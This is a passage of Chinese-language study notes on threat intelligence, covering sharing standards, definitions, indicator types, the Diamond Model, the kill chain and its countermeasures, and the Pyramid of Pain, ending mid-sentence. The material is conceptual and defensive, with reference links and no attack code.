威胁情报数据建设 - 学习札记

catalogue

0. 学习资料 1. 什么是威胁情报 2. 威胁情报模型 3. 威胁情报种类 4. 威胁情报的典型使用场景 5. 威胁情报、恶性事件 6. 业内威胁情报厂商

0. 学习资料

1. NIST相关标准: NIST 800-150 Guide to Cyber Threat Information Sharing (Draft): http://csrc.nist.gov/publications/drafts/800-150/sp800_150_draft.pdf 2. MITRE相关系列标准: Structured Threat Information eXpression(STIX): https://stix.mitre.org/ 相关介绍、PPT、标准、用例打包下载:http://pan.baidu.com/s/1bncZbKN 3. Trusted Automated eXchange of Indicator Information(TAXII): https://taxii.mitre.org/ http://pan.baidu.com/s/1dDEOEJ3 4. Cyber Observable eXpression(CybOX): http://cybox.mitre.org/ http://pan.baidu.com/s/1nthyxtR 5. Malware Attribute Enumeration and Characterization(MAEC): http://maec.mitre.org/ http://pan.baidu.com/s/1sjmFUPn 6. Common Attack Pattern Enumeration and Classification(CAPEC): http://capec.mitre.org/ http://pan.baidu.com/s/1eQrgb7O 7. Open sourced schema from Mandiant(OpenIOC): http://www.openioc.org/ http://pan.baidu.com/s/1i3y152X 8. Incident Object Description Exchange Format(IODEF): http://xml.coverpages.org/iodef.html http://pan.baidu.com/s/1kTBUDjp 9. Managed Incident Lightweight Exchange(MILE): http://datatracker.ietf.org/wg/mile/documents/ 10. ollective Intelligence Framework(CIF): http://csirtgadgets.org/

Relevant Link:

http://www.sec-un.org/nuke-classmates-shared-security-threat-intelligence-related-information-continuous-updates.html http://capec.mitre.org/ http://maec.mitre.org/language/examples.html

1. 什么是威胁情报

威胁情报是循证知识,包括环境、机制、指标、意义和可行性建议,现有的或新兴的、对资产的威胁或危害,可用于主体对威胁或危害的反应做出明确决定

威胁情报就是收集、评估和应用关于安全威胁、威胁分子、攻击利用、恶意软件、漏洞和漏洞指标的数据集合

2013年5月16日,Gartner给出了威胁情报的定义: "Threat intelligence is evidence-based knowledge,including context, mechanisms, indicators, implications and actionable advice,about an existing or emerging menace or hazard to assets that can be used to inform decisions regarding the subject's response to that menace or hazard."

即: "威胁情报是基于证据的知识,包括场景、机制、指标、含义和可操作的建议。这些知识是关于现存的、或者是即将出现的针对资产的威胁或危险的,可为主体响应相关威胁或危险提供决策信息"

1. Evidence: 证据,是证明事实的材料,即证据是必须经过查证属实 2. Context: 可翻译为语境、上下文、背景、 环境。在这个定义中见到过翻译成情境、上下文等,这里翻译为场景,指每个情报都有其适用的环境和时机 3. mechanisms: 机制,指情报所涉及威胁所采用的方法和途径 4. indicators: 指标,描述威胁情报的时涉及一些指标 5. advice: 建议,针对威胁的消减或响应处置的建议 6. an existing or emerging menace orhazard to assets: 威胁情报针对的对象是资产

威胁是意图、能力和机会三部分的结合。缺乏这三要素,对于个人或组织而言,在那个时间点,那个场景下"威胁"或"危害"不存在。威胁的三要素,即

1. 意图: 指恶意行为者把你的组织定为目标 2. 能力: 指恶意行为者能使用的手段和方法(例如特殊类型的恶意代码等) 3. 机会: 指恶意行为者所需的缺口(例如脆弱性、无论它是软件的、硬件的还是人员的)

如果一个组织不了解自己的资产、基础设施、人员和业务运营情况(例如云服务提供商最大的问题在于DDOS攻击、PC/手机端卫士程序会遇到更多的APP木马。钓鱼、js交易欺诈等事件),将无法了解是否给了恶意行为者可乘之机。因此,对自己没有足够的了解的组织,无法识别可能对其感兴趣的恶意行为者,更不能正确识别恶意行为者的意图

相比于恶意行为的意图,恶意行为者的能力更容易被识别(很多时候我们看到的威胁情报偏重于这部分内容)。很多能力是尽人皆知的,还有一些是经常被有效使用的,例如钓鱼邮件(phishing emails)。有效的威胁情报可以识别新型恶意能力,其中有些主要用于专用目标。尽管恶意行为者使用的大部分方法和手段易于识别,但那些连最基础安全措施都没做好的组织将无法充分利用威胁情报

威胁情报是对恶意行为者的攻击意图、时机和能力分析后所得到的信息,是情报的一种。情报的生命周期对其适用,即计划、收集、处理、制作和传播相关信息。威胁情报有别于其他情报之处在于着眼于威胁的识别

与组织的情况匹配与否是判断威胁情报是否对组织有价值的依据,因此,情报的计划阶段变得至关重要,如果收到情报的组织无法知道哪些信息适合于自己,威胁情报毫无价值。如果情报供应商能为组织量身定制,客户化后的威胁情报看起来将是完美的,而没有做过定制的威胁情报对组织而言很可能仅仅是一堆不相干的数据 //威胁情报的构建者需要结合自己企业的具体业务场景,针对性很强地进行威胁情报的收集

威胁情报通常不是战略情报就是战术情报,战略威胁情报通常是较为宽泛,更高级别抽象的数据,用于识别威胁以及研判组织如何减少威胁,决策如何配置安全预算,人员应聚焦在哪些方面

战术级的威胁情报则广泛的处理所收集的数据,以获取正确的网络信息,通过分析,识别威胁并响应。这类处理通常是在网络安全监控过程实现(网络流量监控),威胁情报提供分析出的感染指标(IoCs)用于寻找被入侵的迹象

感染指标(IoCs)一般表现为以下几种情况

1. 原子级的信息,如IP地址,邮件地址 2. 可计算的信息,如恶意文件的数字哈希 3. 行为指标信息,如恶意行为者的行为概览

被识别出来的感染指标(IoCs)可以通过STIX/TAXII 和OpenIOC等标准共享,如特定行业通常从信息共享与分析中心(ISACs)获取和共享威胁信息,对于大组织来说,ISACs是为面向特定行业的威胁识别的不错的始点

1. 不要重复制造轮子: 摒弃细节后,你会发现自己所理解的事情可能已经被做出来了,或者和很多人的想法不期而遇。因此,尽可能的收集可用的信息,运用已知的方法按需进行定制,不要重复制造轮子 2. 工具不能自动生成情报: 无论供应商如何宣传,都请坚信数据馈送(data feeds)不能直接给出威胁情报。任何类型的情报都需要分析,而分析这项工作一定要人参与,各种各样自动分析工具的作用是提升分析效率,获取有效结果的分析过程必须有分析师参与 3. 不"知己"情报无用: 在不能识别哪些情报适用于你的组织时,获取多少情报都是无用的。需要从业务处理过程到组织里有哪些资产,网络上提供了哪些服务等方面了解自己的组织 4. 盈亏平衡点前必须加大基础建设投入: 基础安全措施已经消除了针对组织无以计数的威胁。当基础安全措施建完后,像威胁情报这种高级手段更有助于组织对高级对手实施的威胁进行识别、消减和响应处理。基础安全措施不必苛求完美,但肯定存在一个盈亏平衡点,在此之前,必须加大基础建设的投入,否则将无法收回安全上的投资

1. IP: IP用于提供攻击源信息。僵尸网络IP?扫描器IP?云服务IP?CDN IP?搜索引擎IP?恶意爬虫IP?安全公司IP?恶意代理IP?Tor匿名网络? 这块信息非常重要,成本低,产出快速,例如通过IP发现伪装搜索引擎的360扫描器们,通过IP发现被Anti-CC冤杀的搜索引擎们,通过IP定位棒子的僵尸网络集群等等 2. UA: UA可以一定程度(由于可以篡改,不能直观的当作确认信息)提供请求发起者的身份信息。搜索引擎?采集器?扫描器?mobile?PC? 如果Payload在UA字段上(例如shellshock),还可以提供攻击方式信息 3. Host: 域名信息提供了攻击方式信息,是自动生成的恶意域名,还是肉来的子域名。当一个CC的攻击源是来自一个教育网,很大程度可以判断该教育网是被黑后的僵尸网络的一部分 4. URL: URL提供了攻击方式信息,对方是在探测阶段还是攻击阶段?对方利用的是什么应用的哪个版本的哪个漏洞?是在进行暴力破解(目录枚举,登陆口爆破)?还是流量型攻击?还是钓鱼攻击?请求是否rewrite过等 5. ResponseCode: 提供了攻击对象所采用的防御信息,是否有WAF加持,是哪款WAF加持,防御的方式是拦截,重定向,还是验证码?

由上可以看出,威胁情报总体上说由两部分组成

1. 威胁信息: 1) 攻击源 1.1) 攻击者身份IP 1.2) DNS 1.3) URL等 2) 攻击方式 2.1) 武器库 3) 攻击对象 3.1) 指纹信息 4) 漏洞信息 5) 漏洞库 2. 防御信息 1) 访问控制列表 2) 规则(策略)库

下面列出几种可以由威胁情报源进行识别的常见的漏洞指标

1. 类别: 网络 漏洞指标 1) IP地址 2) 网址 3) 域名 实例: 恶意软件感染与已知的不法分子进行通讯的目标内部主机 2. 类别: 电子邮件 漏洞指标 1) 发件人邮件地址和邮件主题 2) 邮件中的附件 3) 邮件中的链接 实例: 网络钓鱼通过内部主机尝试点击毫无戒心的电子邮件,并回传至恶意的命令与控制服务器 3. 类别: 基于主机 漏洞指标 1) 文件名和文件哈希表(例如MD5) 2) 注册表键 3) 动态链接库(DLL) 4) 互斥对象名 实例: 来自可能会自我感染或已经感染的主机的外部攻击

0x1: 基于威胁情报对抗原则

1. 防住 2. 检测: Detection and Response 3. 保密

0x2: 从传统合规驱动的防御体系转变为威胁情报驱动的对抗过程

安全是对抗,很难做到完全防范,高级的定向攻击使"防范"为中心的策略从防止安全入侵这种任务转到了防止损失这一关键任务上,防范措施必不可少,但是基于预警、响应的时间差更关键,企业安全将会以"信息和人"为中心的安全策略,结合全面的内部监控和安全情报共享。全方位的内部监控和安全情报是保护信息安全的主要手段

1. 针对外部的攻击(即外防): 主要通过获取威胁情报,依靠专业的安全分析团队,分析之后形成情报的处置决策,并通过网络安全设备或终端上的安全软件来执行决策(action),达到针对高级攻击的防范 2. 内部异常行为的监控(即内控): 内部的异常行为造成的破坏是安全事故最大的来源,外部攻击者发起APT攻击,其中的部分环节Delivery、Exploitation、Installation、Command and Control (C2)、Actions on Objectives都需要通过"内部行走"才能接触到敏感数据达到盗取或破坏的目的;同时企业内部的威胁源包括可能准备离职有恶意的内部人员、内部人员的长期慢速的信息泄露、内部攻击也可能具备内部访问权限的合作伙伴或者第三方发起。如果通过制定不同的情景,通过获取样本,建立正常行为模型,然后分析内部网络流量或终端服务器上的行为,并发现异常,情景感知(Context-Aware)是安全监测的很重要触发点

但是这里需要明白的是,威胁情报的场景是企业、中型以上用户,但是对于海量的中小型用户来说,普适性的传统纵深防御依然是最佳实践(WAF、主动防御、漏洞修复)

0x3: 威胁情报的历史和现状

企业或服务供应商对威胁情报的定义各有不同。一些人将威胁情报定义为"当攻击发生时发现攻击",而其他人则将其定义为"威胁制造者在攻击中使用的技术"。一般来说,威胁情报是指企业从各种来源收集和分析关于最新威胁媒介的信息,然后利用这些信息来抵御攻击

0x4: 整合威胁情报

在选择威胁情报来源后,企业必须想办法将威胁情报整合到信息安全计划中。标准化(通常是XML)的威胁情报资源和信息流可以被整合到各种安全设备中,例如

1. 已知的恶意IP地址可以输入到防火墙并进行阻止 2. 已知的恶意域名可以被DNS阻止 3. 恶意下载的文件可以被网络监控工具识别(MZ/PE/ELF文件头特征) 4. 包括在系统管理工具中来识别特定文件或工具 5. 配置SIEM系统来整合威胁情报资源以识别受感染主机 6. 后续调查的额外威胁数据也可以用于进一步分析不同的系统,以及与其他企业共享的系统,使得信息能够投入使用

威胁情报的一大卖点是企业可以利用这些信息在攻击启动之前就抵御攻击。通过监测威胁情报中是否存在针对特定软件、系统或行业的攻击,企业可以确定其是否在使用易受攻击的软件或系统,然后在攻击发生前部署缓解措施。例如,如果攻击者瞄准了使用漏洞版本WordPress的Web服务器,试图将其作为攻击内部网络的支点,企业可以查找易受攻击的WordPress安装,并部署缓解措施,甚至更新到最新版本来阻止这种攻击。在大型企业中,针对企业网络中某个区域的攻击可以用于发现威胁数据,而这些威胁数据可以用于调查对整个网络的攻击

0x5: 最佳实践

通过整合威胁情报和应对袭击对抗格局不断变化的威胁是远远不够的。你需要分析形势,确定可能面临的威胁,在此基础上提出预防措施

1. 拥有一份应用程序白名单和黑名单。这会有助于防止恶意的或未经批准的程序的执行,包括DLL文件、脚本和安装程序 2. 仔细检查日志,看看未遂袭击是不是孤立事件,或者该漏洞之前是否被利用过 3. 确定未遂攻击中发生了哪些变更 4. 审计日志并确定此事件为什么事件发生,原因可以大到系统漏,小到驱动过时

0x6: 威胁情报水平的安全操作: 爬取

在决定将威胁情报整合到安全操作之前,公司最好先构建一个以不同方式有效利用威胁情报的框架

传统中的情报水平即战争中的策略、运作及战术。产生这样对应关系的原因如下

1. 它有助于识别各个层次的决策者 2. 它能识别情报的目的,无论是既定政策、计划中或是检测、组织一次攻击活动 3. 它能够在获得情报后帮助决策者拟定适当的行动

在所有情报级别中,关键是针对组织进行专门的价值评估。请回答一个问题: "这些信息要如何添加到我们的安全项目中?这些信息对我们做决定有什么帮助?"

1. 战略情报(Strategic intelligence)

战略情报指的是告知董事会与业务部门的情报。这能帮助他们更好地理解他们所面临的趋势,并达成有益发展的策略。战略情报来自更为长期项目的趋势分析,常常采用了例如DBIR和CRS(国会研究服务)的报告形式。战略情报帮助决策者洞悉哪种威胁对业务及公司未来产生最大影响,以及他们应当采取何种措施缓解这些威胁

运用战略情报的关键是将这些情报融入公司的优先级、数据以及攻击表面中。没有任何商业或年度趋势报告能够告诉你什么是最重要的、某种威胁趋势可能会影响到你

战略情报和所有其他情报一样,是一个工具,有助于进行未来决策,但无法帮你直接作出决定

2. 作战情报(Operational Intelligence)

作战情报提供的是针对一个组织特定攻击的相关情报。它源于军事行动的概念——即一系列发生于不同时间或地点的计划、活动,却具有相同的攻击目标。因此它能概括出攻击活动的目标是整个部门,或是黑客针对某个特定机构进行的攻击

你可以在信息共享和分析中心(ISAC)与组织(ISAO)获取作战情报

作战情报是面向更为高级的安全人员,而与战略情报不同的是,它需要在短期或者中期内采取必要行动,而非长期。它会在一下情况中发挥作用

1. 是否增加安全意识培训 2. 在一次明确的"作战"过程中,如何分配SOC员工 3. 遭遇特殊情况时,是否可以临时拒绝防火墙的请求

只有当情报获取者有权变更政策或者采取措施应对威胁时,作战情报才真正有用,这也表明了威胁情报和传统、普适性防御体系产品联动的重要性

3. 战术情报(Tactical Intelligence)

战术情报关注于攻击者的行为意图是"什么"(IoC)以及采取了"怎样"的(战术、技术和程序)检测、阻止攻击行为。攻击者是否倾向于使用特定方法获得初始访问权限,例如社会工程或者漏洞利用?他们是否使用了特定工具或提权手段?你通过哪些IoC发现异常活动?Herman Statman的威胁情报列表为查询战术情报提供了详实的资料

战术情报主要是面向活跃监测周围环境的安全人员,他们收集来自员工报告的异常活动或社会工程尝试等信息。战术情报也可以用于寻找攻击活动,我们试图从普通用户行为中区分出攻击者(例如DDOS中控源攻击者)。这种情报类型需要更多先进的资源,例如广泛的日志记录、用户行为分析、端点可见性以及训练有素的分析师。由于一些指标可能在第一次出现时没有被员工捕获或警告,因此具备安全意识的员工同样很重要

战术情报提供了特定但是易逝的信息,安全人员仍可采取应对行动

了解威胁情报在不同层面上的运作,有助于公司进行决策,同时帮助公司决定如何处理未来的情报。从你组织内部搜集的情报永远是可执行性最强的情报

Relevant Link:

http://www.webray.com.cn/zhuanti/142.html http://www.searchsecurity.com.cn/showcontent_77433.htm http://www.aqniu.com/learn/11730.html http://www8.hp.com/h20195/V2/GetPDF.aspx/4AA6-1039ENW.pdf https://github.com/hslatman/awesome-threat-intelligence http://www.nationalisacs.org/ https://www.dhs.gov/isao http://www.freebuf.com/articles/security-management/98950.html http://www.sec-un.org/security-threat-intelligence-and-effective-use-of-the-foundation.html http://www.sec-un.org/slide-trend-of-security.html http://mp.weixin.qq.com/s?__biz=MzA3MTEwNDE1NA==&mid=210233142&idx=1&sn=14cb25421317ce740994df104c68082e&scene=21#wechat_redirect http://www.sec-un.org/beacon-security-threat-intelligence-coalition-seminar-ppt-sharing.html

0x7: 威胁情报的作用

从个人角度,如果提供代理IP,刷流量的人想要(绕过IP限制);如果提供僵尸网络IP,安全防御者想要,其实攻击者也想要,攻击者要的总是比防御者多,所以Ta们更能达到目的

从公司角度而言,先说项目之间,做WAF的、做扫描器的、做漏洞管理平台的可以交换漏洞信息,做杀毒的和入侵检测的可以交换恶意样本信息,做业务欺诈的和做网络攻防的可以交换IP信誉信息,这些都是为了做到内部资源(扫描器,WAF,IPS等安全组件)甚至外部资源(开源资源集合、厂商资源交换)的整合(现状是公司越大,这些信息越碎片化),整合才能起到协同防御的效果,才能有能力地进行深度分析去发现真正有价值的攻击事件与高级的难以发现的APT定点攻击事件

Relevant Link:

http://www.sec-un.org/threat-intelligence-is-what.html http://www.sec-un.org/ppt-security-forum-to-share-based-on-security-intelligence-and-context-awareness-against-share-ppt.html http://www.sec-un.org/identify-unknown-threats-you-need-a-clue.html http://www.sec-un.org/2015-sans-cyber-threat-intelligence-summit-2.html http://www.sec-un.org/nuke-classmates-shared-security-threat-intelligence-related-information-continuous-updates.html http://maec.mitre.org/language/examples.html

2. 威胁情报模型

0x1: 钻石模型

钻石模型(The Diamond Model)是针对以上挑战提出的一个分析模型,Sergio Caltagirone等数位专家提出这个模型,是期望据此可以降低防卫者的付出,而增加攻击者的成本。 它提供了一个方法,如何将情报集成到分析平台中,基于攻击者的活动来进行事件的关联、分类,并进行预测,同时计划和实施威胁处置策略

1. 基本元素

模型建立的基本元素是入侵活动事件(Event 包括DDOS攻击事件),每个事件都有四个核心特征: 对手、能力、基础设施、受害者。这些功能通过连线来代表它们之间的关系,并布置成菱形,因此得名"钻石模型"。事件元素中还包括元特征、置信度,以及扩展特征(社会-政治、技术能力)

1. 对手: 关于对手的知识一般情况下难以掌握,特别是在刚发现的时候,这时候会简单的将对手的活动当作对手。但分清楚两者在某些情况下(如: APT)是非常重要的,有利于了解其目的、归属、适应性和持久性 2. 功能: 功能特征描述事件中使用的工具或者技术。可以包括最原始的手工方法,也可以是高度复杂的自动化攻击,所有已披露的漏洞应该属于其一部分 3. 基础设施: 基础设施描述攻击者用来递送能力的物理或逻辑结构,如 1) IP地址 2) 域名 3) 邮件地址 4) 某个USB设备等 基础设施有两种类型 1) 攻击者完全控制及拥有的 2) 短时间控制的,如 2.1) 僵尸主机 2.2) 恶意网址(HSF) 2.3) 攻击跳跃点(VPN、代理) 2.4) 失陷的账号等等 它们很可能会混淆恶意活动的起源和归属 4. 受害者: 受害者的身份和资产在不同的分析中都非常有用,受害者或社会-政治为支点的安全中受害者身份作用重大,而脆弱性评估必然和资产相关。资产同时可能是攻击面或最终目标

支点(Pivoting)指提取一个元素,并利用该元素,与数据源相结合,以发现相关元素的分析技术。分析中可以随时变换支点(关联分析),四个核心特征以及两个扩展特征(社会政治、技术)都可能成为当时的分析支点

3. 关联分析和预测

在钻石模型中,分析依赖的主要是活动线(Activity Threads)以及活动-攻击图(Activity-Attack Graphs)。活动线和Kill-Chain紧密结合,描述了对一个特定受害者执行的恶意活动,可以支持假设事件,也可以利用水平分组来获得不同活动线之间的相关性

而通过活动线和面面俱到列举攻击对手可能路径的攻击树进行叠加,不但保持了两种图形的信息,同时更突出了攻击者的喜好,并考虑到对手的反应及替代战术,从而得到更好的应对策略;同时也可以是正在进行的事件调查更准确,更快的生成假设

0x2: 威胁情报组成

威胁情报一般包括

1. 信誉情报 1) "坏"的IP地址(恶意IP库) 2) URL 3) 域名等(比如C2服务器相关信息) 2. 攻击情报(DDOS) 1) 攻击源 2) 攻击工具 3) 利用的漏洞 4) 该采取的攻击方式等 3. 僵尸网络情报(Zeus/SpyEye Tracker) 4. 0day漏洞信息 5. 恶意URL地址情报 6. 恶意样本 1) URL 2) IP 3) DNS查询

0x3: 自适应安全架构

传统防御产品基于签名的防御机制容易被绕过,所有的组织无可避免的被渗透;而这种自欺使检测和响应的能力难以得到必要的提升,延长了失陷主机被发现的时间,一定程度上增加了损失

2013年,Gartner开始提倡自适应安全架构,认为过度的依赖阻截和防御机制,其针对高级威胁的有效性是递减的;全面的保护需要防御、检测、响应和预测这四个部分组成的完整过程,即自适应安全架构

1. 防御: 基于安全策略、产品及流程来防止攻击成功。主要目的是减少攻击面,并在攻击产生实际影响前进行阻截,大多数传统安全产品集中在此领域 2. 检测: 发现那些逃避了防御措施的攻击。主要目标是尽早发现失陷主机,减少威胁的持续时间。能否避免潜在的损失很大程度依赖于此,因而检测能力在整个过程中至关重要。此处的检测不应将重点放在签名技术为主的检测产品上,因为它们较难发现已逃避了防御阶段的攻击 3. 响应: 对检测发现的问题进行调查并补救,提供取证分析以及溯源分析(大多数时候重点在找到失陷的原因,并不一定需要锁定具体攻击者),进而提出对防御措施的改进,避免今后发生此类事件 4. 预测: 利用威胁情报,了解外部黑客事件并掌握黑客针对当前系统类型的新型攻击方式,主动化解风险,并将其应用到后续的防御和检测过程中,从而完成整个闭环的过程

通过对自适应安全架构的了解,我们不难发现两方面的能力至关重要

1. 安全分析能力: 整个自适应架构的核心是多层次的持续监控,包括网络、终端、应用程序和用户活动。这不可避免的将产生大量数据,没有适当的分析,大数据带来的将仅仅是大噪声。通过以上的内部环境数据、结合外部威胁情报,可以采用多重的分析技术(包括: 启发式、统计分析、机器学习、可视化等等),最终提供可操作(actionable)的"看到"的能力,及时发现失陷事件 2. 威胁情报能力: 它是预测阶段的主要工作,也是防御、检测过程的基础,贯穿整个过程。威胁情报不仅是提供IP、域名、网址、文件等的可信度,更可以使企业深入了解攻击者、攻击目标和攻击方法,进而在如何保护自身系统和信息上获得具体指导

自适应安全架构是面对当前威胁态势行之有效的方案,可以帮助企业分类现有和潜在的安全投资,以确保有一个平衡的方法来进行安全建设

0x4: 以威胁情报为中心构建防御体系

IDS时代的检测技术以攻击特征为中心,难以平衡漏报和误报;随着而来的是以漏洞利用为中心的检测技术,在对抗逃逸技术的基础上还能带来极高的精度,由此我们进入了IPS的时代,但随着更多的0day攻击出现,我们发现漏洞总是层出不穷,需要新的方法;启发式检测,存在和攻击特征方式同样的问题;基于异常的检测,在现实的生产网络中正常模型的建立是那样的遥不可及。基于这些前提,或者一个可行的探索方向是威胁情报

威胁情报是基于证据的,有关已知或新的威胁或危险的知识,包括环境、机制、指标、影响和活动建议,能够作为应对此威胁或危险的决策依据。威胁情报不排除签名检测,有些情报就可以转化为签名,并可以给相应的报警赋予更有价值的优先级排序;威胁情报也不排斥异常检测,相反它可以使异常检测更加成熟可用,产生更有安全价值的输出

威胁情报也不仅仅用于检测过程中,在安全体系设计中,在事件响应中,威胁情报都发挥了不可或缺的作用。在安全体系设计中所犯的错误,往往不是因为对业务及人的心理把握不足,就是因为对威胁情报的收集有缺失。在事件响应中,要对事件进行定性,作出决策判断,依赖的也是威胁情报

0x5: Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains(供给链模型)

1. Reconnaissance 2. Weaponization 3. Delivery 4. Exploitation 5. Installation 6. Command and Control (C2) 7. Actions on Objectives

0x6: SWOT analysis

0x7: Intelligence Concepts - F3EAD

0x8: Intelligence cycle (target-centric approach)

Relevant Link:

https://www.threatconnect.com/wp-content/uploads/ThreatConnect-The-Diamond-Model-of-Intrusion-Analysis.pdf http://free.eol.cn/edu_net/edudown/CERNET2015nh/aqwxqbyfx.pdf https://www.threatbook.cn/blog_detail?id=5 http://www.activeresponse.org/wp-content/uploads/2013/07/diamond_summary.pdf https://www.threatbook.cn/blog_detail?id=9 https://www.threatbook.cn/blog_detail?id=10 https://www.threatbook.cn/blog http://www.searchsecurity.com.cn/showcontent_92135.htm http://www.searchsecurity.com.cn/showcontent_90598.htm http://www.searchsecurity.com.cn/showcontent_90289.htm http://www.searchsecurity.com.cn/showcontent_89805.htm http://www.searchsecurity.com.cn/showcontent_82182.htm http://www.lockheedmartin.com/content/dam/lockheed/data/corporate/documents/LM-White-Paper-Intel-Driven-Defense.pdf https://en.wikipedia.org/wiki/SWOT_analysis http://sroberts.github.io/2015/03/24/f3ead/ https://en.wikipedia.org/wiki/Intelligence_cycle_(target-centric_approach)

0x9: 反杀链模型

1. 目的: 切断攻击者"杀伤链"的关键节点,遏制网络入侵行为 2. 本质: "反杀链"本质就是针对攻击者入侵行为的防护"杀伤链",是一个反向对抗行为 3. 基础: PDR模型、各种分段任务模型 4. 延伸: 威胁情报(TI)、塔防(TD)、进攻性防御、钻石模型等 5. 手段: 恶意行为分析、黑客画像、蜜罐&蜜网诱捕、自动化渗透测试

0x10: 基于TI的局部优势模型

1. 本质: F2T2EA模型 2. 思路 1) 利用网络入侵攻击的时间弹性 2) 找准攻击者"杀伤链"的关键节点 3) 借助有价值的威胁情报来发现和定位攻击行为 4) 快速调集防护资源,切断"杀伤链",甚至反制溯源 5) 集中局部优势兵力,各个击破,"恶心"对手

基于可知和可视的防御拼图

反杀伤链和杀伤链的对抗关系大致用下图来表述

要实现这个反杀伤链,还需要以下几个关键支持

1. 情报(Intelligence) 1) 战略 2) 战区 3) 战术 2. 监视(Surveillance) 与检测只关注攻击行为的发现所不同的是,监视的概念,是检测、追踪、定位的综合体,强调的是对攻击者行为的持续关注,为做出必杀一击(也就是狙击)做好准备。借助有效的检测手段,发现攻击者的蛛丝马迹,再结合战术威胁情报中的杀伤链场景进行场景适应性匹配,结合日志分析、流量分析、工具逆向分析等手段,找出攻击者的入口、跳板,追踪其所在位置和攻击路径,推断其攻击目的,再在杀伤链的关键节点进行狙击(阻断),切断整个杀伤链条,重创对手。这就是监视的作用 /* 1. 具体到攻防场景里就是说在种马者通过漏洞/密码破解向受害者部署RAT的时候,就就行感知并记录,并进行持续监控及预测下一次大规模攻击行为 2. 当然,提到监视,就必须考虑反杀伤链的"时间窗口"效应。对于小型企业或系统而言,杀伤链的时效性很短,此时的监视几乎等同于检测,强调一经发现立即阻断。而对大型复杂网络而言,杀伤链普遍更长,监视的"时间窗口"也可以随着拉长。所以,监视的"时间窗口"受威胁场景的时敏性影响 3. 同时,监视的"时间窗口"还需要依托对杀伤链场景的构建,和狙击点(或者阻断点)的定义。防护者需要依靠经验,对发现的入侵行为进行初步分析和判断,确定对此事的监视范围、时间。在条件允许的情况下,防护者可以借助监视活动尽可能地完善整个杀伤链场景,为高效率、致命的狙击做准备。但切忌因为监视,错失狙击的时机,中间的度需要仔细衡量 */ 3. 指挥、控制与协同(Command and Control and Combat,3C) 3C是整个反杀伤链最重要,也最难构建的组成部分,也是确保反杀伤链打击效果的前提, 目前,大型企业都有了自己的安全运营团队,例如各类SRC、SOC。但是,能具备真正有效的3C能力的并不多。核心的问题在于以下几点: 1) 在指挥层面缺少高层的支持,无法具有足够的指挥权限,也就是缺少业务层面的配合,也没有功能足够强大的安全指挥决策支撑系统。国外军方已经有相应的理论研究基础,并在逐步发展此方面的能力,值得借鉴 2) 控制实际可以算是指挥系统中的一个模块,是确保指挥指令得到有效的具体执行的集中管控后台。这方面的问题存在于两点:一是人力方面,安全团队必须有足够的人,技术覆盖面必须够全,并有一个有效的快速反应机制。二是技术系统层面,集中管控后台需要定制化,对应的安全系统要开放各种接口以接受、反馈各项管控指令,也就是联动协同的概念。无法在技术层面实现联通协同,企业就必须以大量的人力来补缺,且往往吃力不讨好(即需要有产品支撑)

Relevant Link:

http://www.sec-un.org/a-ppt-on-anti-chains-and-anti-anti-chain-not-to-be-continued-continually-updated.html http://www.sec-un.org/nuke-students-foreign-open-source-threat-intelligence-gathered-resources-related-websites.html http://www.sec-un.org/reflections-on-anti-anti-chain.html

3. 威胁情报种类

指标(Indicator)一条信息,指向一个确定性的结论,它是威胁情报里的核心组成,完善的威胁情报还可能含有其它参数,如: 背景信息、上下文信息、时效性、升级时间、信誉度,等等

通过威胁情报的指标可以用两种方法对其进行分类

1. 所产生的作用 2. 指标的数据类型

0x1: 基于用途的分类

基于用途,可以把威胁情报分为4类,分别是

1. 归属指标: 它可以区分特定的行为或者证据,指向特定的攻击者,主要回答问题"谁"(如: 谁写的恶意软件,谁发起的攻击(中控源IP))。这无疑一个非常困难的问题,指标给出的回答也许模糊不清,但这是情报分析中不可或缺的一环。一般来说,这类情报的收集和分析能力不是大多数私营公司可以建立的,它涉及到大量有关组织的战略、战役及战术相关情报数据,也包括其它传统来源的情报数据,最后即使有这样的能力也往往在行为上受到法律的限制 2. 检测指标: 它指向在主机或者网络上可以观察到的事件,如果命中,就意味者一个安全事件(传统的IDS/WAF/病毒/WEBSHELL/暴力破解事件检测/DDOS/肉鸡事件)。它尝试回答的问题是"what"(如: 网络中某个木马联系了CnC服务器;这个Web会话中包含了注入攻击等) 3. 指向指标: 帮助预测那些用户、设施或者项目,可能成为定向攻击的目标。这个类型虽然非常有价值,但是它和特定的行业或者组织关联更紧密 4. 预测指标: 通过行为模式来预测其它事件的发生(如: 发现某PC下载了一个后门程序也许就可以预测之前这台设备发生过漏洞利用,之后会有连接CnC的网络行为),这个方面的知识安全分析过程中一直在使用,每一个成熟的安全分析师都会关注收集攻击者行为模式方面的信息

一个具体指标可以同时属于不同类型情报,例如CnC地址,可以同时是归属指标和检测指标;而恶意软件代码的某些特殊特征也是如此



0x2: 数据类型的分类: the pyramid of pain

1. Hash Values: SHA1, MD5 or other similar hashes that correspond to specific suspicious or malicious files. Often used to provide unique references to specific samples of malware or to files involved in an intrusion. 2. IP Addresses: It's an IP address. Or maybe a netblock. 3. Domain Names: This could be either a domain name itself (e.g., "evil.net") or maybe even a sub- or sub-sub-domain (e.g., "this.is.sooooo.evil.net") 4. Network Artifacts: Observables caused by adversary activities on your network. Technically speaking, every byte that flows over your network as a result of the adversary's interaction could be an artifact, but in practice this really means those pieces of the activity that might tend to distinguish malicious activity from that of legitimate users. Typical examples might be 1) URI patterns 2) C2 information embedded in network protocols 3) distinctive HTTP User-Agent or SMTP Mailer values, etc. 5. Host Artifacts: Observables caused by adversary activities on one or more of your hosts. Again, we focus on things that would tend to distinguish malicious activities from legitimate ones. They could be 1) registry keys 2) values known to be created by specific pieces of malware 3) files or directories dropped in certain places or using certain names 4) names or descriptions or malicious services or almost anything else that's distinctive. 6. Tools: Software used by the 